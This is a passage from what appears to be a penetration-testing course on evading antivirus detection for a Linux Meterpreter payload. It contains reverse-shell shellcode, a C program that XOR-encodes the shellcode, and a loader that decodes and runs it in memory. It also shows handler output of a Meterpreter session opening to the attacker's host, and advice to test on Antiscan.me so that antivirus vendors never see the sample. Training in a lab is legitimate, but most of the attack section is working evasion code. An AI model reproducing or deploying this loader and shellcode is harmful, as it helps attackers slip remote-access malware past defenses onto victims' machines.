
Figure 1: 32-bit Linux Meterpreter scanned
If we try to scan our 64-bit Linux Meterpreter ELF file, as shown in the image below, it is detected by four of the scanners. This isn't a reassuring result, but at least some of the products detect our file. Note that the scanners identify the file as an ELF file and the payload as Linux-based, like our 32-bit file.

Figure 2: Generic Meterpreter shell scanned
Caution
While Antiscan.me is likely geared toward Windows binaries, based on the required file extension being .exe, we can observe that its scanners use signatures for Linux-based malware as well. The major competitor/alternative option for this service is VirusTotal, which reports submitted samples to antivirus companies to develop detection signatures. In our case, this is undesirable, which is why we prefer Antiscan.me.
Also note that Kaspersky detected the binary in the same manner as it did on our system, which indicates that the signatures are the same and we're doing at least a reasonably fair comparison.
Now that we know the scanners work, we'll try our simple C shellcode wrapper binary. After renaming with an .exe extension, and downloading the file to our Kali VM, we can upload it to the website.
Surprisingly, it only gets 2 detections out of 26 possible scanners.

Figure 3: C wrapper scanned by Antiscan
Avast and AVG both detected our sample as malicious and, as expected, Kaspersky did not.
Although this is a satisfactory result, let's Try Harder.
To avoid detection by the last two scanners, we'll obfuscate our original shellcode string. We can do this by creating an encoder program to perform an XOR operation on our payload string to produce the new obfuscated version.
We'll then take the output of our encoder and replace our original C wrapper's payload with the obfuscated version we produced. We'll also add an XOR decoder to our original C program to deobfuscate the payload in memory before executing it.
The code for our encoding program is very similar to our original C program. The key difference lies in the main loop. Instead of running the payload, we're converting each character using XOR and printing it to the console.
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
unsigned char buf[] =
"\x6a\x39\x58\x0f\x05\x48\x85\xc0\x74\x08\x48\x31\xff\x6a\x3c"
"\x58\x0f\x05\x6a\x39\x58\x0f\x05\x48\x85\xc0\x74\x08\x48\x31"
"\xff\x6a\x3c\x58\x0f\x05\x48\x31\xff\x6a\x09\x58\x99\xb6\x10"
"\x48\x89\xd6\x4d\x31\xc9\x6a\x22\x41\x5a\xb2\x07\x0f\x05\x48"
"\x85\xc0\x78\x51\x6a\x0a\x41\x59\x50\x6a\x29\x58\x99\x6a\x02"
"\x5f\x6a\x01\x5e\x0f\x05\x48\x85\xc0\x78\x3b\x48\x97\x48\xb9"
"\x02\x00\x05\x39\xc0\xa8\x76\x03\x51\x48\x89\xe6\x6a\x10\x5a"
"\x6a\x2a\x58\x0f\x05\x59\x48\x85\xc0\x79\x25\x49\xff\xc9\x74"
"\x18\x57\x6a\x23\x58\x6a\x00\x6a\x05\x48\x89\xe7\x48\x31\xf6"
"\x0f\x05\x59\x59\x5f\x48\x85\xc0\x79\xc7\x6a\x3c\x58\x6a\x01"
"\x5f\x0f\x05\x5e\x6a\x7e\x5a\x0f\x05\x48\x85\xc0\x78\xed\xff"
"\xe6";
int main (int argc, char **argv)
{
char xor_key = 'J';
int payload_length = (int) sizeof(buf);
for (int i=0; i<payload_length; i++)
{
printf("\\x%02X",buf[i]^xor_key);
}
return 0;
}
Listing 36 - Code to XOR encode our shellcode and output to the screen
The code includes our original msfvenom-generated shellcode buffer as a character array. It defines an XOR key value (in this case, "J") and calculates the length of the buffer string. It then stores that value as an integer in the payload_length variable.
Listing 37 - First part of our encoder's main loop
The program then iterates through the characters, performing a bitwise-XOR operation on them with the XOR key we chose. Next, it prints the newly encoded hex value to the screen so that we can copy it later.
Listing 38 - Second part of our encoder's main loop
We can use gcc to compile our encoder. Once we've done that, we can run it to output the encoded version of our shellcode.
kali@kali:~$ gcc -o encoder.out encoder.c
kali@kali:~$ ./encoder.out
\x20\x73\x12\x45\x4F\x02\xCF\x8A\x3E\x42\x02\x7B\xB5\x20\x76\x12\x45...\x20\x4B\x14\x45\x4F\x02\xCF\x8A\x32\x71\x02\xDD\x02\xF3\x48
Listing 39 - Output of our XOR encoder
We can copy the output string from our encoder and replace the payload string in our original C wrapper. In addition, we need to modify our original C wrapper's main function to decode the shellcode before we try to run it. The updated program is shown in the Listing 40.
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
// Our obfuscated shellcode
unsigned char buf[] = "\x20\x73\x12\x45\x4F\x02\xCF\x8A...x32\x71\x02\xDD\x02\xF3\x48";
int main (int argc, char **argv)
{
char xor_key = 'J';
int arraysize = (int) sizeof(buf);
for (int i=0; i<arraysize-1; i++)
{
buf[i] = buf[i]^xor_key;
}
int (*ret)() = (int(*)())buf;
ret();
}
Listing 40 - Updated C wrapper program with our encoded shellcode
Our newly modified C wrapper program behaves as a combination of our original C wrapper and our encoder program. We define our payload buffer, which is now obfuscated, as the result of our encoder program's output. We define our XOR key and get the size of the payload, stored in the arraysize variable. We then iterate through the payload string as we did in the encoder, performing an XOR operation on each character as we did before.
Since our payload is already obfuscated and XOR is a symmetric cipher, performing XOR on it with the same key will deobfuscate each character, resulting in our original payload string. We then run our shell as we did in our original C wrapper.
If we compile and run the program, we notice that we get a shell in our Metasploit listener.
msf5 exploit(multi/handler) > run

[*] Started reverse TCP handler on 192.168.118.3:1337
[*] Sending stage (3012516 bytes) to 192.168.120.45
[*] Meterpreter session 11 opened (192.168.118.3:1337 -> 192.168.120.45:43588)

meterpreter > getuid
Server username: no-user @ linuxvictim (uid=1000, gid=1000, euid=1000, egid=1000)
Listing 41 - Received a shell via our XOR wrapper program
Now that we know that the shell works properly, let's try scanning it with Antiscan.me. We'll repeat the process of renaming the file to have a .exe extension, downloading it to our Kali VM, and uploading to Antiscan as before.
